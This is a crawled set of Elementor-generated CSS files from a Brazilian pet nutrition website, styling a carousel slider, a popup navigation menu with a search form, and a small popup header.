.elementor-element.elementor-element-46c02520{--swiper-slides-to-display:4;--swiper-slides-gap:15px;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:0px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:0px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;--arrow-size:30px;--arrow-normal-color:#8BBF44;--arrow-hover-color:#D3D3D3;}.elementor-1780 .elementor-element.elementor-element-46c02520 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 35px 0px 35px;}.elementor-1780 .elementor-element.elementor-element-46c02520 .swiper-slide > .elementor-element{height:100%;}.elementor-1780 .elementor-element.elementor-element-46c02520 :is(.elementor-swiper-button-prev, .elementor-swiper-button-next) {border-style:solid;border-width:2px 2px 2px 2px;border-color:#D3D3D3;border-radius:30px 30px 30px 30px;padding:10px 10px 10px 10px;}.elementor-1780 .elementor-element.elementor-element-46c02520 :is(.elementor-swiper-button-prev:hover, .elementor-swiper-button-next:hover) {border-style:solid;border-width:2px 2px 2px 2px;border-color:#8BBF44;}@media(min-width:768px){.elementor-1780 .elementor-element.elementor-element-c2aba56{--content-width:1170px;}.elementor-1780 .elementor-element.elementor-element-226828a3{--content-width:1170px;}.elementor-1780 .elementor-element.elementor-element-591a1217{--content-width:1170px;}.elementor-1780 .elementor-element.elementor-element-44c6423a{--width:60%;}.elementor-1780 .elementor-element.elementor-element-31e5fa12{--width:40%;}.elementor-1780 .elementor-element.elementor-element-65ec3fa8{--content-width:1170px;}.elementor-1780 .elementor-element.elementor-element-1a24c17d{--width:70%;}.elementor-1780 .elementor-element.elementor-element-688b9b71{--width:30%;}.elementor-1780 .elementor-element.elementor-element-72e23662{--content-width:1170px;}}@media(max-width:1024px){.elementor-1780 .elementor-element.elementor-element-46c02520{--swiper-slides-to-display:2;}}@media(max-width:767px){.elementor-1780 .elementor-element.elementor-element-46c02520{--swiper-slides-to-display:1;}}

--- FILE ---
content_type: text/css
request_url: https://www.petnutrition.com.br/wp-content/uploads/elementor/css/post-2403.css?ver=1765294103
body_size: 1203
content:
.elementor-2403 .elementor-element.elementor-element-d01068f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2403 .elementor-element.elementor-element-1082ef3{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2403 .elementor-element.elementor-element-b732232{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2403 .elementor-element.elementor-element-b958c2f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-2403 .elementor-element.elementor-element-b958c2f .elementor-nav-menu .elementor-item{font-family:"UniviaPro", Sans-serif;font-size:14px;font-weight:700;line-height:1px;}.elementor-2403 .elementor-element.elementor-element-b958c2f .elementor-nav-menu--main .elementor-item{color:#004A23;fill:#004A23;padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-2403 .elementor-element.elementor-element-b958c2f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2403 .elementor-element.elementor-element-b958c2f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2403 .elementor-element.elementor-element-b958c2f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2403 .elementor-element.elementor-element-b958c2f .elementor-nav-menu--main .elementor-item:focus{color:#8BBF44;fill:#8BBF44;}.elementor-2403 .elementor-element.elementor-element-b958c2f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8BBF44;}.elementor-2403 .elementor-element.elementor-element-b958c2f{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-2403 .elementor-element.elementor-element-b958c2f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-2403 .elementor-element.elementor-element-39ddcd5{--display:flex;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-2403 .elementor-element.elementor-element-45c61a9 .elementor-search-form__container{min-height:30px;}.elementor-2403 .elementor-element.elementor-element-45c61a9 .elementor-search-form__submit{min-width:30px;--e-search-form-submit-text-color:#FFFFFF;background-color:#8BBF44;--e-search-form-submit-icon-size:14px;}body:not(.rtl) .elementor-2403 .elementor-element.elementor-element-45c61a9 .elementor-search-form__icon{padding-left:calc(30px / 3);}body.rtl .elementor-2403 .elementor-element.elementor-element-45c61a9 .elementor-search-form__icon{padding-right:calc(30px / 3);}.elementor-2403 .elementor-element.elementor-element-45c61a9 .elementor-search-form__input, .elementor-2403 .elementor-element.elementor-element-45c61a9.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(30px / 3);padding-right:calc(30px / 3);}.elementor-2403 .elementor-element.elementor-element-45c61a9 input[type="search"].elementor-search-form__input{font-family:"UniviaPro", Sans-serif;font-size:12px;font-weight:300;}.elementor-2403 .elementor-element.elementor-element-45c61a9 .elementor-search-form__input,
					.elementor-2403 .elementor-element.elementor-element-45c61a9 .elementor-search-form__icon,
					.elementor-2403 .elementor-element.elementor-element-45c61a9 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2403 .elementor-element.elementor-element-45c61a9 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2403 .elementor-element.elementor-element-45c61a9.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#706F6F;fill:#706F6F;}.elementor-2403 .elementor-element.elementor-element-45c61a9:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#C6C6C6;border-width:2px 2px 2px 2px;border-radius:4px;}.elementor-2403 .elementor-element.elementor-element-45c61a9.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#C6C6C6;border-width:2px 2px 2px 2px;border-radius:4px;}.elementor-2403 .elementor-element.elementor-element-9314e3a{--display:flex;}#elementor-popup-modal-2403 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-2403{justify-content:center;align-items:center;}#elementor-popup-modal-2403 .dialog-close-button{display:flex;}#elementor-popup-modal-2403 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-2403 .elementor-element.elementor-element-d01068f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2403 .elementor-element.elementor-element-b958c2f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:12px;padding-bottom:12px;}.elementor-2403 .elementor-element.elementor-element-9314e3a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}#elementor-popup-modal-2403 .dialog-message{width:100vw;}#elementor-popup-modal-2403{align-items:flex-start;}}@media(max-width:767px){.elementor-2403 .elementor-element.elementor-element-d01068f{--min-height:100vh;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2403 .elementor-element.elementor-element-1082ef3{--width:70%;}.elementor-2403 .elementor-element.elementor-element-b732232{--width:90%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2403 .elementor-element.elementor-element-b958c2f > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2403 .elementor-element.elementor-element-b958c2f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:12px;padding-bottom:12px;}.elementor-2403 .elementor-element.elementor-element-39ddcd5{--width:90%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2403 .elementor-element.elementor-element-9314e3a{--width:90%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 10px;--row-gap:0px;--column-gap:10px;}#elementor-popup-modal-2403{justify-content:center;align-items:flex-start;}}

--- FILE ---
content_type: text/css
request_url: https://www.petnutrition.com.br/wp-content/uploads/elementor/css/post-2392.css?ver=1765294103
body_size: 540
content:
.elementor-2392 .elementor-element.elementor-element-1eb1549{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-2392 .elementor-element.elementor-element-439c32a{--display:flex;--justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2392 .elementor-element.elementor-element-fb39db3{--display:flex;--justify-content:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2392 .elementor-element.elementor-element-056530f .elementor-icon-wrapper{text-align:center;}.elementor-2392 .elementor-element.elementor-element-056530f.elementor-view-stacked .elementor-icon{background-color:#004922;}.elementor-2392 .elementor-element.elementor-element-056530f.elementor-view-framed .elementor-icon, .elementor-2392 .elementor-element.elementor-element-056530f.elementor-view-default .elementor-icon{color:#004922;border-color:#004922;}.elementor-2392 .elementor-element.elementor-element-056530f.elementor-view-framed .elementor-icon, .elementor-2392 .elementor-element.elementor-element-056530f.elementor-view-default .elementor-icon svg{fill:#004922;}.elementor-2392 .elementor-element.elementor-element-056530f .elementor-icon{font-size:35px;}.elementor-2392 .elementor-element.elementor-element-056530f .elementor-icon svg{height:35px;}#elementor-popup-modal-2392 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2392{justify-content:center;align-items:center;}#elementor-popup-modal-2392 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-2392 .elementor-element.elementor-element-439c32a{--width:70%;}.elementor-2392 .elementor-element.elementor-element-fb39db3{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2392 .elementor-element.elementor-element-1eb1549{--width:100%;}}@media(max-width:1024px){.elementor-2392 .elementor-element.elementor-element-1eb1549{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:300;}#elementor-popup-modal-2392 .dialog-message{width:100vw;}#elementor-popup-modal-2392{align-items:flex-start;}}@media(max-width:767px){.elementor-2392 .elementor-element.elementor-element-1eb1549{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2392 .elementor-element.elementor-element-439c32a{--width:70%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2392 .elementor-element.elementor-element-fb39db3{--width:30%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2392 .elementor-element.elementor-element-056530f .elementor-icon{font-size:25px;}.elementor-2392 .elementor-element.elementor-element-056530f .elementor-icon svg{height:25px;}#elementor-popup-modal-2392{align-items:flex-start;}}